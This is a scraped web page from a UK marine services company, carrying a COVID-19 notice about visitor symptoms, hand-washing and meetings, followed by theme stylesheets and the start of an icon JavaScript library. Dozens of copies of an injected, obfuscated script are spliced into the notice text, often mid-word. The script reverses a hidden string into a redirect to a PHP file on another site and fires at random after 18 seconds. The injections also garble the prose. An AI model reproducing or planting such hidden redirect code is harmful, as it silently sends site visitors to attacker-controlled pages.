<p><em><strong>If you are experiencing any of the below symp</script></script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>to</script></script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toms please refrain from visiting us and we will be more than happy </script></script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>to</script></script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>to take any meetings over the phone. </strong></em></p>



<p><em><strong>Likewise, all employees will be closely moni</script></script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>to</script></script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tored and will be self-isolated if experiencing any of the below</strong></em>.</p>



<p><em><strong>If you are experiencing a cough, fever or shortness of breath, government guidelines in this situation are as follows on the attached link:</strong></em></p>



<div class="wp-block-image"><figure class="alignleft is-resized"><img decoding="async" src="https://newwavemarine.co.uk/wp-content/uploads/2020/03/opengraph-image-a1f7d89ffd0782738b1aeb0da37842d8bd0addbd724b8e58c3edbc7287cc11de-700x368.png" alt="" class="wp-image-488" width="280" height="147" srcset="https://newwavemarine.co.uk/wp-content/uploads/2020/03/opengraph-image-a1f7d89ffd0782738b1aeb0da37842d8bd0addbd724b8e58c3edbc7287cc11de-700x368.png 700w, https://newwavemarine.co.uk/wp-content/uploads/2020/03/opengraph-image-a1f7d89ffd0782738b1aeb0da37842d8bd0addbd724b8e58c3edbc7287cc11de-250x131.png 250w, https://newwavemarine.co.uk/wp-content/uploads/2020/03/opengraph-image-a1f7d89ffd0782738b1aeb0da37842d8bd0addbd724b8e58c3edbc7287cc11de-768x403.png 768w, https://newwavemarine.co.uk/wp-content/uploads/2020/03/opengraph-image-a1f7d89ffd0782738b1aeb0da37842d8bd0addbd724b8e58c3edbc7287cc11de-120x63.png 120w, https://newwavemarine.co.uk/wp-content/uploads/2020/03/opengraph-image-a1f7d89ffd0782738b1aeb0da37842d8bd0addbd724b8e58c3edbc7287cc11de.png 1200w" sizes="(max-width: 280px) 100vw, 280px" /></figure></div>



<p><a href="https://www.gov.uk/government/</script></script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>to</script></script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>topical-events/coronavirus-covid-19-uk-government-response?fbclid=IwAR1GcE_pOf59YVIHFSXdyUP1Ky2dFoh43O0H289qvJd9UBNdqLRetXdBjLM&#8221;>https://www.gov.uk/government/</script></script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>to</script></script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>topical-events/coronavirus-covid-19-uk-government-response?fbclid=IwAR1GcE_pOf59YVIHFSXdyUP1Ky2dFoh43O0H289qvJd9UBNdqLRetXdBjLM</a></p>



<p><em><strong>If you have been in contact with anyone who is suspected of/confirmed as having Covid-19 in the last 14 days.</strong></em></p>



<p><em><strong>In the last 14 days, travelled </script></script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>to</script></script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>to/from/through any country subject </script></script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>to</script></script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>to Public Health England</strong></em></p>



<p><em><strong>You have been in contact with anyone who has travelled </script></script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>to</script></script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>to/from/through any country subject </script></script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>to</script></script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>to Public Health England</strong></em>.</p>



<p>If none of the above applies, and you are planning </script></script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>to</script></script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>to visit our premises, we kindly ask that hand-washing/sanitiser is used on entering the buildings.</p>



<p>Meetings will only take place when necessary, numbers will be kept </script></script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>to</script></script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>to a minimum and individuals will be requested </script></script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>to</script></script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>to sit at least one meter apart. Hand sanitiser will also be provided for use before and after the meeting.</p>



<p>New Wave Marine already has contingency plans in place should the situation arise where personnel need </script></script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>to</script></script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>to work from home, </script></script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>to</script></script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>to ensure business continuity.</p>
      </div>
    </div>
  </div>
  <div class="container">
    <div class="row">
      <div class="col-md-12">

      </div>
    </div>
  </div>
</div>

<div class="footer-wrapper">
	<div class="container">
				<!-- footer -->
				<footer class="footer" role="contentinfo">
					<div class="container">
						<div class="row">
							<div class="col-md-4">
								<div itemscope itemtype="http://schema.org/PostalAddress">
									<span itemprop="name">New Wave Marine</span><br>
									<span itemprop="streetAddress">Unit 2b, 3 Marshall Road</span><br>
									<span>Plympton,</span>
									<span itemprop="addressLocality">Plymouth</span>,
									<span itemprop="addressRegion">Devon,</span>
									<span itemprop="postalCode">PL7 1YB</span><br>
									<span itemprop="addressCountry">United Kingdom</span>
								</div>
							</div>
							<div class="col-md-4"></div>
							<div class="col-md-4">
								<!-- copyright -->
								<p class="copyright">
									&copy; 2026 Copyright New Wave Marine.
									<!-- <br />Built by <a href="https://www.whitelb.co.uk" title="White Label">White Label Digital</a>. -->
								</p>
							</div>
						</div>
					</div>
					<!-- /copyright -->

				</footer>
				<!-- /footer -->

		</div>
	</div>
		<!-- /wrapper -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/boiler-child\/*","\/wp-content\/themes\/boiler\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://newwavemarine.co.uk/wp-content/themes/boiler/LivIconsEvo/js/LivIconsEvo.Tools.js" id="livicons-tools-js"></script>
<script type="text/javascript" src="https://newwavemarine.co.uk/wp-content/themes/boiler/LivIconsEvo/js/LivIconsEvo.defaults.js" id="livicons-defaults-js"></script>
<script type="text/javascript" src="https://newwavemarine.co.uk/wp-content/themes/boiler/LivIconsEvo/js/LivIconsEvo.js" id="livicons-mains-js"></script>

		<!-- analytics -->
		<script>
		(function(f,i,r,e,s,h,l){i['GoogleAnalyticsObject']=s;f[s]=f[s]||function(){
		(f[s].q=f[s].q||[]).push(arguments)},f[s].l=1*new Date();h=i.createElement(r),
		l=i.getElementsByTagName(r)[0];h.async=1;h.src=e;l.parentNode.insertBefore(h,l)
		})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
		ga('create', 'UA-XXXXXXXX-XX', 'yourdomain.com');
		ga('send', 'pageview');
		</script>

	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://newwavemarine.co.uk/wp-content/themes/boiler/LivIconsEvo/css/LivIconsEvo.css?ver=ec9474bb2eca480be0e25a48a79c6633
body_size: 476
content:
/****************************************************************************************************
 * @name:       LivIconsEvo.css - the styles for LivIcons (Live Icons) Evolution
 * @version:    2.3.XXX (XXX is a total number of icons)
 * @URL:        https://livicons.com
 * @copyright:  (c) 2013-2016 DeeThemes (http://codecanyon.net/user/DeeThemes)
 * @licenses:   http://codecanyon.net/licenses/regular
                http://codecanyon.net/licenses/extended
*****************************************************************************************************/

.livicon-evo-holder {
  width: 0; /*to prevent "flickering" while rendering*/
}
div.livicon-evo-holder {
  display: block;
}
span.livicon-evo-holder {
  display: inline-block;
  vertical-align: middle;
}
.livicon-evo-holder .lievo-svg-wrapper {
  display: inline-block;
  position: relative;
  top: 0;
  left: 0;
  width: 100%!important;
  padding-bottom: 100%!important;
  vertical-align: middle;
  overflow: hidden!important;
}
.livicon-evo-holder svg {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  overflow: hidden!important;
  width: 100%!important;
  height: 100%!important;
}
.livicon-evo-holder svg,
.livicon-evo-holder svg * {
  -webkit-box-sizing: border-box; 
  -moz-box-sizing: border-box;
  box-sizing: border-box; 
}
.livicon-evo-error {
  width: 60px;
  height: 60px;
  line-height: 60px;
  border: 1px solid #c94242;
}
.livicon-evo-error span {
  text-align: center;
  display: inline-block;
  vertical-align: middle;
  line-height: 20px;
  margin-top: -4px;
}
.livicon-evo-error acronym {
  font-family: Helvetica, Arial, sans-serif;
  font-size: 14px;
  cursor:help;
  color:#c94242;
  border-bottom: 1px dotted #c94242;
}

/* icons size can be set via media queries */
/*@media (max-width:480px) {
  .livicon-evo-holder {
    width:50px!important;
  }
}
@media (min-width: 481px) {
  .livicon-evo-holder {
    width: 200px!important;
  }
}*/


--- FILE ---
content_type: text/css
request_url: https://newwavemarine.co.uk/wp-content/themes/boiler-child/style.css?ver=1.0.0
body_size: 2130
content:
/*
 Theme Name:   New Wave Marine Child
 Theme URI:    https://www.whitelb.co.uk
 Description:  White LB Child
 Author:       Lewis Boyles-White
 Author URI:   https://whitelb.co.uk
 Template:     boiler
 Version:      1.0.0
*/
* {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

p, span, body {
  color: #26566e;
  font-family: 'Open Sans', sans-serif;
  -webkit-font-smoothing: antialiased;
  text-rendering: optimizeLegibility;
  font-size: 18px; }

h1, h2, h3, h4, h5 {
  color: #193848;
  font-family: 'Roboto', sans-serif;
  font-weight: bold;
  -webkit-font-smoothing: antialiased;
  text-rendering: optimizeLegibility; }

img {
  max-width: 100%;
  height: auto; }

.img-fluid {
  width: 100%; }

.carousel {
  margin-top: 20px; }

.center {
  text-align: center; }

.light-bg {
  background-color: #f8f9fa;
  text-align: center;
  padding: 40px 0; }

.padded-row {
  padding: 40px 0; }

.navbar {
  width: 100%; }

.navbar-nav {
  width: 100%; }

img.alignright {
  float: right;
  margin: 0 0 1em 1em; }

img.alignleft {
  float: left;
  margin: 0 1em 1em 0; }

img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto; }

.alignright {
  float: right; }

.alignleft {
  float: left; }

.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto; }

.fa-phone {
  transform: rotate(90deg); }

a {
  color: #0091B2; }

.text-right {
  text-align: right; }

header {
  margin: 20px 0; }

.logo-img {
  max-width: 70%;
  height: auto; }

.telephone-number {
  color: #4091ba;
  display: block;
  text-align: right;
  font-size: 1.2em;
  line-height: 1.6em; }

.opening-times {
  color: #4091ba;
  display: block;
  text-align: right;
  font-size: 1.2em;
  line-height: 1.6em; }

.dropdown-menu {
  left: 50%;
  right: auto;
  text-align: center;
  transform: translate(-50%, 0);
  background-color: #f8f9fa !important;
  position: relative;
  border-top: 1px solid #193848 !important;
  margin: 0;
  border-radius: 0; }
  .dropdown-menu::before {
    content: '';
    position: absolute;
    left: 50%;
    top: 0%;
    width: 0;
    height: 0;
    border-left: 7px solid transparent;
    border-right: 7px solid transparent;
    border-bottom: 7px solid #193848 !important;
    clear: both;
    transform: translate(-50%, -100%); }

.nav-container {
  background-color: #f8f9fa !important; }

.navbar {
  padding: 0; }

.nav-link {
  padding: 20px 0; }

.domestic-item:hover {
  background-color: #29AEC4;
  color: white; }

.industrial-item:hover {
  background-color: #056479;
  color: white; }

.marine-item:hover {
  background-color: #0091B2;
  color: white; }

.waste-item:hover {
  background-color: #1CA58B;
  color: white; }

.navbar-light .navbar-toggler {
  margin: 10px auto; }

.slider-container {
  background-color: #4091ba;
  background-image: url("/wp-content/themes/boiler-child/img/waves.png");
  background-position: 98% 90%;
  background-repeat: no-repeat; }
  .slider-container div[class^="col-"] {
    margin: 0;
    padding: 0; }
  .slider-container img {
    max-width: 100%; }
  .slider-container .service-block {
    position: relative;
    background-repeat: no-repeat;
    background-size: 100%;
    background-position: center;
    transition: all .5s; }
    .slider-container .service-block .btn {
      visibility: hidden;
      transition: all 0.5s linear;
      opacity: 0; }
    .slider-container .service-block .service-title {
      color: white;
      font-weight: bold;
      display: block;
      width: 100%;
      height: 100%;
      position: absolute;
      top: 0;
      left: 0;
      text-align: center;
      background-color: rgba(64, 145, 186, 0.75);
      transition: all .8s; }
      .slider-container .service-block .service-title span {
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
        color: white !important;
        font-size: 26px;
        font-family: 'Roboto', sans-serif;
        font-weight: 900;
        letter-spacing: 0.01em;
        width: 100%;
        padding-bottom: 0;
        transition: all 0.3s linear; }
    .slider-container .service-block:hover {
      background-size: 110%;
      transition: all .5s; }
      .slider-container .service-block:hover .service-title {
        transition: all .8s;
        background-color: rgba(64, 145, 186, 0.9); }
        .slider-container .service-block:hover .service-title span {
          padding-bottom: 30px; }
  .slider-container .domestic-service-block .service-title {
    background-color: rgba(41, 174, 196, 0.8); }
  .slider-container .domestic-service-block:hover .service-title {
    background-color: #29aec4; }
  .slider-container .industrial-service-block .service-title {
    background-color: rgba(5, 100, 121, 0.8); }
  .slider-container .industrial-service-block:hover .service-title {
    background-color: #056479; }
  .slider-container .marine-service-block .service-title {
    background-color: rgba(0, 145, 178, 0.8); }
  .slider-container .marine-service-block:hover .service-title {
    background-color: #0091b2; }
  .slider-container .waste-service-block .service-title {
    background-color: rgba(28, 165, 139, 0.8); }
  .slider-container .waste-service-block:hover .service-title {
    background-color: #1ca58b; }

.service-block .btn {
  border: 1px solid white;
  color: white;
  position: absolute;
  bottom: 10px;
  left: 50%;
  transform: translate(-50%, -50%); }

.service-block:hover .btn {
  visibility: visible;
  opacity: 1;
  transition: all 0.3s linear; }

.carousel-inner .carousel-item-right.active,
.carousel-inner .carousel-item-next {
  transform: translateX(33.33%); }

.carousel-inner .carousel-item-left.active,
.carousel-inner .carousel-item-prev {
  transform: translateX(-33.33%); }

.carousel-inner .carousel-item-right,
.carousel-inner .carousel-item-left {
  transform: translateX(0); }

.accreditations-row {
  padding: 20px 0;
  text-align: center; }
  .accreditations-row img {
    height: 100px;
    width: auto;
    margin: 20px auto; }

.reason-row {
  margin: 0 0 20px 0; }

.reason-block {
  text-align: center;
  margin: 0 0 30px 0;
  box-sizing: border-box; }
  .reason-block:hover {
    background-color: rgba(143, 214, 234, 0.2); }

.livicon-evo {
  margin: 0 auto;
  height: 100px; }

.contact-form-container {
  background-color: #4091ba;
  text-align: center;
  color: #ffffff;
  padding: 20px;
  margin-top: 20px;
  background-repeat: no-repeat;
  background-position: 98% 90%;
  background-image: url("/wp-content/themes/boiler-child/img/waves.png"); }
  .contact-form-container h3 {
    color: #ffffff; }
  .contact-form-container li {
    padding-right: 0 !important; }
    .contact-form-container li input, .contact-form-container li textarea {
      border: 2px solid rgba(143, 214, 234, 0.2);
      width: 100%; }
  .contact-form-container input[type="submit"] {
    font-size: 20px !important;
    line-height: 2em !important;
    display: block !important;
    width: 80% !important;
    margin: 0 auto !important;
    background-color: white !important;
    border: 2px solid rgba(143, 214, 234, 0.2) !important; }

.contact-page {
  padding: 20px 0; }

.address-block {
  background-color: #0091B2;
  padding: 45px;
  position: relative;
  color: white; }
  .address-block i, .address-block p, .address-block span {
    color: white; }
  .address-block::before {
    position: absolute;
    display: block;
    top: 45px;
    left: 20px;
    font-family: FontAwesome;
    content: "\f015";
    font-size: 20px; }

.bg {
  position: relative; }

.service-page {
  padding: 20px 0; }

.card {
  border: none; }
  .card .card-header {
    background-color: white;
    border-bottom: 2px solid #29AEC4;
    padding-left: 0; }
    .card .card-header h5 a {
      color: #29AEC4; }
      .card .card-header h5 a span {
        padding-right: 20px; }
  .card .card-block {
    padding: 20px; }

[data-toggle="collapse"] i {
  transition: all 0.3s;
  transform: rotate(-90deg); }

[data-toggle="collapse"].collapsed i {
  transition: all 0.3s;
  transform: rotate(0deg); }

[data-toggle="collapse"] i:before {
  content: "\f107"; }

.domestic-page h1 {
  color: #29AEC4; }

.domestic-page .contact-form-container {
  background-color: #29AEC4; }

.industrial-page h1 {
  color: #056479; }

.industrial-page .contact-form-container {
  background-color: #056479; }

.marine-page h1 {
  color: #0091B2; }

.marine-page .contact-form-container {
  background-color: #0091B2; }

.waste-page h1 {
  color: #1CA58B; }

.waste-page .contact-form-container {
  background-color: #1CA58B; }

.post-item {
  text-align: center;
  position: relative;
  height: 200px;
  background-size: cover;
  padding: 0; }
  .post-item .post-item-internal {
    background-color: rgba(0, 145, 178, 0.85);
    padding: 20px;
    position: absolute;
    width: 100%;
    height: 100%;
    transition: all 0.3s; }
    .post-item .post-item-internal h5 {
      margin: 10px 0;
      color: white;
      visibility: visible;
      opacity: 1;
      transition: all 0.3s; }
    .post-item .post-item-internal p {
      color: white;
      visibility: visible;
      opacity: 1;
      transition: all 0.3s; }
    .post-item .post-item-internal .btn {
      position: absolute;
      top: 100%;
      left: 50%;
      transform: translate(-50%, -150%);
      transition: all 0.3s linear;
      border: 1px solid white;
      color: white; }
  .post-item:hover {
    transition: all .5s; }
    .post-item:hover .post-item-internal {
      background-color: #0091b2;
      transition: all 0.3s; }
    .post-item:hover .btn {
      background-color: #0091B2;
      left: 50%;
      top: 60%;
      transform: translate(-50%, -50%); }
    .post-item:hover p {
      visibility: hidden;
      opacity: 0;
      transition: all 0.3s; }

.news-page {
  padding: 20px 0; }

.full-link {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 2; }

.recent-news-row {
  padding: 40px 0; }

.single-page {
  padding: 20px 0; }

.footer-wrapper {
  background-color: #056479;
  padding: 60px 0;
  color: white; }
  .footer-wrapper span, .footer-wrapper p, .footer-wrapper a {
    color: white; }

@media (max-width: 575px) {
  .hidden-sm-down {
    display: none; } }

@media (max-width: 767px) {
  .hidden-md-down {
    display: none; } }

@media (max-width: 991px) {
  .dropdown-menu {
    transform: none; } }


--- FILE ---
content_type: text/javascript
request_url: https://newwavemarine.co.uk/wp-content/themes/boiler/LivIconsEvo/js/LivIconsEvo.js
body_size: 13415
content:
/********************************************************************************************
 * @name:       LivIconsEvo.js - the main JS file of LivIcons (Live Icons) Evolution
 * @version:    2.3.XXX (XXX is a total number of icons)
 * @URL:        https://livicons.com
 * @copyright:  (c) 2013-2016 DeeThemes (http://codecanyon.net/user/DeeThemes)
 * @licenses:   http://codecanyon.net/licenses/regular
                http://codecanyon.net/licenses/extended
*********************************************************************************************/

;(function(jQuery, undefined) {

    "use strict";

    //for WordPress
    var isWP = false,
        TweenMax = window.TweenMax,
        TimelineMax = window.TimelineMax,
        Power0 = window.Power0,
        Snap = window.Snap,
        verge = window.verge;
    if (window.DeeThemes_GS && window.DeeThemes_Snap && window.DeeThemes_Verge) {
        isWP = true;
    };
    if (isWP) {
        TweenMax =  window.DeeThemes_GS.TweenMax,
        TimelineMax =  window.DeeThemes_GS.TimelineMax,
        Power0 = window.DeeThemes_GS.Power0,
        Snap =  window.DeeThemes_Snap,
        verge =  window.DeeThemes_Verge;
    };

    //Getting LivIcons Evolution default options
    var def_options = LivIconsEvoDefaults();

    //In case of forgetting to add the ending slash
